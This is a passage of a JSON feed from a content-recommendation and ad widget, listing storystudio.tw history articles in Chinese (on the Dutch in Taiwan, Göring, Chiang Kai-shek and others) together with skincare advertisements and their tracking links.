discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-did-dutch-came-to-taiwan","title":"荷蘭人如何來到臺灣？「東印度水路」的崛起和船隊的冒險旅程","image":"97265909abab5298832455b739c34364.jpg","pubdate":"202111090000000000","category":"","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%8D%B7%E8%98%AD%E4%BA%BA%E5%A6%82%E4%BD%95%E4%BE%86%E5%88%B0%E8%87%BA%E7%81%A3%EF%BC%9F%E3%80%8C%E6%9D%B1%E5%8D%B0%E5%BA%A6%E6%B0%B4%E8%B7%AF%E3%80%8D%E7%9A%84%E5%B4%9B%E8%B5%B7%E5%92%8C%E8%88%B9%E9%9A%8A%E7%9A%84%E5%86%92%E9%9A%AA%E6%97%85%E7%A8%8B-00.jpg","author_name":"荷蘭籍葡萄牙東印度公司測繪員林斯霍登（Jan Huyghen van Linschoten，1563－1611）的《東印度水路誌》（Itinerario），不僅 ...","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/how-did-dutch-came-to-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-is-public-history","title":"當人們一同敲響古老的大鐘：公眾一同參與和創造的「大眾史學」","image":"f99b3da5f56fcedad547fddf7fec9706.jpg","pubdate":"202406040000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%85%AC%E5%85%B1%E6%AD%B7%E5%8F%B2_01.jpg","author_name":"公共史學的意識與活動興起時點的不同，影響到英語圈和德語圈公共史學觀念重點和方向的差異。至於臺灣，公共史學和類似的詞語、觀念流行也相當久，近年尤其興盛。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/what-is-public-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring","title":"一戰時英勇，二戰時齷齪：希特勒接班人赫爾曼・戈林的任性前半生","image":"1a184a19d36f7863cc66c372964be389.jpg","pubdate":"202406180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E6%88%B0%E6%99%82%E8%8B%B1%E5%8B%87%EF%BC%8C%E4%BA%8C%E6%88%B0%E6%99%82%E9%BD%B7%E9%BD%AA%EF%BC%9A%E5%BE%B7%E5%9C%8B%E5%B8%9D%E5%9C%8B%E5%85%83%E5%B8%A5%E6%88%88%E6%9E%97%E7%9A%84%E4%BB%BB%E6%80%A7%E5%89%8D%E5%8D%8A%E7%94%9F-1.png","author_name":"有著「希特勒接班人」稱號的戈林，原來是靠爸族？而且爸爸還是猶太人？看這位二戰後聲名狼藉的納粹帝國元帥，前半生如何貫徹貴族的任性之道，從陸軍小卒變身王牌飛行員，一 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Goring"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flanfang-republic-3","title":"說出來你會怕！贊助中華民國革命，至今仍壟斷90%典當業…超狂的南洋客家移民","image":"5e786b21027394cc4389f6170486f17b.jpg","pubdate":"202011280000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/lanfang-republic-3-1-911x1024.jpg","author_name":"究竟在「客家人不善經商」的刻板印象下，新馬客家移民們，是如何在新加坡壟斷典當業呢？","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/lanfang-republic-3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold28%2F","title":"【冷知識週刊】第二十八號：因漳泉械鬥而起，延續一百六十餘年的鷄籠中元祭","image":"","pubdate":"201508220000000000","category":"故事","safe_text":false,"common_category":["trip","business"],"image_url":null,"task":"storystudio_tw_task","topic":["whiskey"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cold28/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flas-venas-abiertas-de-am%25C3%25A9rica-latina","title":"【魔幻拉美】拉丁美洲在沉默中對抗剝削，寫下歷史","image":"7fb0875c5ece3cc40cb1bafc95a719f8.jpg","pubdate":"201601040000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"http://img.ltn.com.tw/Upload/talk/page/800/2015/04/20/php3IXF4K.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/las-venas-abiertas-de-am%C3%A9rica-latina"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-retreat","title":"「徹底失敗而絕望」的蔣介石，如何轉危為安？撤退臺灣後的關鍵一年","image":"ebeadbf90958e06c9ca0d69314dc9a5c.jpg","pubdate":"202303270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%BE%B9%E5%BA%95%E5%A4%B1%E6%95%97%E8%80%8C%E7%B5%95%E6%9C%9B%E3%80%8D%E7%9A%84%E8%94%A3%E4%BB%8B%E7%9F%B3%EF%BC%8C%E5%A6%82%E4%BD%95%E8%BD%89%E5%8D%B1%E7%82%BA%E5%AE%89%EF%BC%9F%E6%92%A4%E9%80%80%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E9%97%9C%E9%8D%B5%E4%B8%80%E5%B9%B4-2.jpg","author_name":"「過去一年間，黨務、政治、經濟、軍事、外交、教育，已徹底失敗而絕望矣。」蔣介石在日記如此寫下，但就在來臺灣的第一年，他就巧妙地化危機為轉機……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiang-retreat"}],"share":0,"pop":[],"ad":[{"_id":"535258312","title":"胡宇威的明亮好氣色—來自汎倫","image":"https://imageaws.popin.cc/ML/890b10b17af6715c205d6d13cbf7e622.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=080232aaa112d1087cb0de9d42f4a31e&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=5bRII5QGk6B9B-KE2BANZPWjAmXAXgmqDpYL0PLBEAA&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"535258312","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=080232aaa112d1087cb0de9d42f4a31e&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=080232aaa112d1087cb0de9d42f4a31e&t=1769644200364&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":3.4541374704943813E-4,"score2":3.53112E-4,"privacy":"","trackingid":"080232aaa112d1087cb0de9d42f4a31e","c2":5.939816401223652E-5,"c3":0.01270225178450346,"image_fit":false,"image_background":0,"c":11.471723,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"535257609","title":"旅行只帶一瓶，臉部保養更省力","image":"https://imageaws.popin.cc/ML/5b949511272c5fe2b9b2fc948d9b6512.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=59aa4430cea2c21656fa2af797954b80&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=i1h7SEqS6hRhesy-idrOEfcF4p2jjiDUwVxG2NTipQg&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"535257609","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=59aa4430cea2c21656fa2af797954b80&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=59aa4430cea2c21656fa2af797954b80&t=1769644200365&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":3.4489359170354026E-4,"score2":3.52581E-4,"privacy":"","trackingid":"59aa4430cea2c21656fa2af797954b80","c2":7.599370292155072E-5,"c3":0.009913637302815914,"image_fit":false,"image_background":0,"c":9.296591,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"530908298","title":"1瓶搞定好氣色，限時首購體驗$390","image":"https://imageaws.popin.cc/ML/699cb92fe78884a985288e375a587312.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=631df7891caedc99554764a3de92b160&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=Mx2VKaqNi6VdCWOntatWn6UGpO6PmPrsi_YseGLSwTo&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4549304","nid":"530908298","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=631df7891caedc99554764a3de92b160&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=631df7891caedc99554764a3de92b160&t=1769644200365&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":3.337255504533813E-4,"score2":3.4116400000000003E-4,"privacy":"","trackingid":"631df7891caedc99554764a3de92b160","c2":6.317700172076002E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"532480975","title":"明亮好氣色，交給這1瓶就夠","image":"https://imageaws.popin.cc/ML/6f37303a7ef6ce1d56a120a0c2ab751d.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=44cfa8c771a9c3c3f0b83edc71adf918&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=TUxaimL61KOxC-oVf7DPWYiAo0QvHfi5khTTJBp5-X4&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"532480975","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=44cfa8c771a9c3c3f0b83edc71adf918&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=44cfa8c771a9c3c3f0b83edc71adf918&t=1769644200365&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":2.692568849353402E-4,"score2":2.75258E-4,"privacy":"","trackingid":"44cfa8c771a9c3c3f0b83edc71adf918","c2":4.156176873948425E-5,"c3":0.014152047224342823,"image_fit":false,"image_background":0,"c":12.602565,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"536529281","title":"宇威的光澤好氣色，都靠這一瓶","image":"https://imageaws.popin.cc/ML/e6f7404dd3cdd1dd70b9aa75a24ac818.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=844300a38b84a06b935bd00753e78b49&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=9pTzW4d5RGZy4M99rCB1TjxHqomPRc3_49jjPQxe7S8&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323224","nid":"536529281","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=844300a38b84a06b935bd00753e78b49&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=844300a38b84a06b935bd00753e78b49&t=1769644200366&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":2.5288729022620297E-4,"score2":2.58524E-4,"privacy":"","trackingid":"844300a38b84a06b935bd00753e78b49","c2":7.181005639722571E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"511644516","title":"出遊只要帶這瓶，氣色好明亮","image":"https://imageaws.popin.cc/ML/14d89a8f64cab761467ecce6cddd04cc.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5ea9ed4a39e34fdb4a7befd3d28f2e2e&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=phIq5Nyq2qx6BIoDBJkaYtHG6RPZtvBIQhltMflyfXM&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4390399","nid":"511644516","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5ea9ed4a39e34fdb4a7befd3d28f2e2e&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=5ea9ed4a39e34fdb4a7befd3d28f2e2e&t=1769644200366&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":2.4291254653428018E-4,"score2":2.48327E-4,"privacy":"","trackingid":"5ea9ed4a39e34fdb4a7befd3d28f2e2e","c2":6.132377166068181E-5,"c3":0.01499804388731718,"image_fit":true,"image_background":0,"c":6.749109,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"468023979","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1be6b353aa0997156e82d0c721e0a10b&acid=24961&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=LQkAjAjc2oGney3tleCgAfZXyanglXyuh72mw_8pDE0&pb=d","imp":"","media":"矽谷電波X","campaign":"4127143","nid":"468023979","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1be6b353aa0997156e82d0c721e0a10b&acid=24961&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=1be6b353aa0997156e82d0c721e0a10b&t=1769644200367&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":2.403729645513673E-4,"score2":2.4573E-4,"privacy":"","trackingid":"1be6b353aa0997156e82d0c721e0a10b","c2":6.825844320701435E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"536527471","title":"一瓶亮出好氣色，形象更加分","image":"https://imageaws.popin.cc/ML/678af358a8d11e70b86593a5e4303793.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7560abfed068e95aa807a8d5f94690aa&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=UvI-XH2ncsjEQ2nrQl7OoryDObzsOdjIhHmRZsgFnTk&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4549304","nid":"536527471","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7560abfed068e95aa807a8d5f94690aa&acid=29194&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=7560abfed068e95aa807a8d5f94690aa&t=1769644200367&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":2.380169668081831E-4,"score2":2.43322E-4,"privacy":"","trackingid":"7560abfed068e95aa807a8d5f94690aa","c2":4.50594634457957E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"496800436","title":"2026美肌新趨勢「外泌體＋矽谷電波X」聯手，開啟高階養膚新世代","image":"https://imageaws.popin.cc/ML/10f03ededc70e4070459041fa5089738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2164f7d917527f51eee7a62edf0ad30e&acid=24961&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=piFQOSxyKpdQH7_Xs9BunoMjJPVT9zSIv5eQ3CHYSj0&pb=d","imp":"","media":"矽谷電波X","campaign":"4299028","nid":"496800436","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2164f7d917527f51eee7a62edf0ad30e&acid=24961&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=2164f7d917527f51eee7a62edf0ad30e&t=1769644200368&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":2.3195868689713796E-4,"score2":2.37129E-4,"privacy":"","trackingid":"2164f7d917527f51eee7a62edf0ad30e","c2":8.233315020333976E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"413565764","title":"不只對肝斑有用！皮膚科醫生大推「矽谷電波Ｘ」淡斑同步修復養膚","image":"https://imageaws.popin.cc/ML/78450fd832b8ca76140b531549f6e802.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ff7a1279d4956852dc90a252dbb31182&acid=24961&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid=&gprice=4b6jOKxtPYTchlpCujI-3y-QpMlc_a1mg39NaYOxhbo&pb=d","imp":"","media":"矽谷電波X","campaign":"3645968","nid":"413565764","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ff7a1279d4956852dc90a252dbb31182&acid=24961&data=[base64]&uid=abcd08da2dec35931cf1769644199030&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=ff7a1279d4956852dc90a252dbb31182&t=1769644200368&uid=abcd08da2dec35931cf1769644199030&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6VTOuMwglbpTfmkm8-wYAT8="],"score":2.2180035896548648E-4,"score2":2.26744E-4,"privacy":"","trackingid":"ff7a1279d4956852dc90a252dbb31182","c2":8.997889381134883E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":4.2,"userid":"沃醫學_Sylfirm矽谷電波"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":6,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":5,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fares2758-c","title":"中華民國為什麼被迫退出聯合國？──季辛吉再訪北京後聯合國風雲突變","image":"aa1398bb7023bc16afab62565642f77b.jpg","pubdate":"201707120000000000","category":"","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/20160812-033655_U1004_M185176_8e81.jpg","author_name":"周書楷於得知季辛吉將再度去北京後震驚萬分，緊急約見羅吉斯，要求取消北京之行。","task":"storystudio_tw_task","topic":["international_news","politics","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/ares2758-c"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcarthage-and-maritime-business-empire","title":"與羅馬帝國纏鬥百年，古代地中海最強大的航海民族──《迦太基與海上商業帝國》","image":"05e48e0a355fa2a2af8d4fbf1f5555d6.jpg","pubdate":"201902100000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E8%BF%A6%E5%A4%AA%E5%9F%BA-%E7%B2%BE%E9%81%B8%E5%9C%96%E7%89%87.jpg","author_name":"為什麼臺灣要了解迦太基的歷史？迦太基的海洋信格可以帶給我們什麼啟發？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/carthage-and-maritime-business-empire"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":3,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fder-stellvertreter","title":"教宗是納粹同路人？一齣蘇聯精心策劃、敗壞梵蒂岡名聲的政治抹黑劇","image":"0f071d598f73b1c0454394c95ac99424.jpg","pubdate":"201712230000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/Jo%CC%81zsef_Mindszenty_1974.jpg","author_name":"在意識形態的宣傳上，若沒有槍桿子作為後盾，宣傳上就必須更為講究技巧。","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/der-stellvertreter"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsugawara-no-michizane","title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg","pubdate":"202112260000000000","category":"","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E6%97%A5%E6%9C%AC%E5%9B%9B%E5%A4%A7%E6%80%A8%E9%9D%88%EF%BC%9A%E5%A4%A9%E6%BB%BF%E5%AE%AE%E7%9A%84%E5%AD%B8%E5%95%8F%E4%B9%8B%E7%A5%9E%EF%BC%8C%E3%80%8C%E8%8F%85%E5%8E%9F%E9%81%93%E7%9C%9F%E3%80%8D%E7%9A%84%E5%86%A4%E8%88%87%E6%80%A8-2.jpg","author_name":"日本人常會前往天滿宮參拜學問之神菅原道真，他是平安時代的詩人、學者與政治家。然而，出身清白的他除了是為人崇敬的神靈，竟也是日本四大怨靈之一⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/sugawara-no-michizane"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold45","title":"【冷知識週刊】第四十五號：「威利在哪裡」的威利不叫威利？","image":"b22d3d38f820469c10e9b3bebd670abe.jpg","pubdate":"201605260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2016/05/7w2NpUM.jpg","author_name":"在台灣童書中人人尋找的威利，在其他國家都有不同名字，這背後可是有段故事的。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/cold45"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fa-man-without-a-country-korea","title":"「我們是沒有國家的人，不被任何地方承認」── 韓國華僑，飄泊在歷史洪流裡的無根民族","image":"c87f4483f3a5a1f8987b11f6f8a911a2.jpg","pubdate":"201810190000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/12339403_846947338752885_6014812173817767798_o.jpg","author_name":"「在韓國的時候，沒有人承認你，你不屬於中國大陸、不屬於臺灣，也更不屬於韓國。」","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/a-man-without-a-country-korea"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-bookplate","title":"書的身分證──藏書票的小歷史","image":"81e7cbcb6255cfb973e7a352d7ff4b36.jpg","pubdate":"201410120000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2014/10/B3-9-1024x682.jpg","author_name":"從實用的印記到收藏的藝術品，關於藏書票的歷史故事。","task":"storystudio_tw_task","topic":["education","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-bookplate"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-bopomofo","title":"S17 注音符號是怎麼制定的？國語的誕生，與消失的「ㄪ、ㄫ、ㄬ」","image":"","pubdate":"202107050000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":null,"author_name":"注音符號草創之初其實有 39 個字母，那究竟是怎麼刪刪減減，變成現在的 37 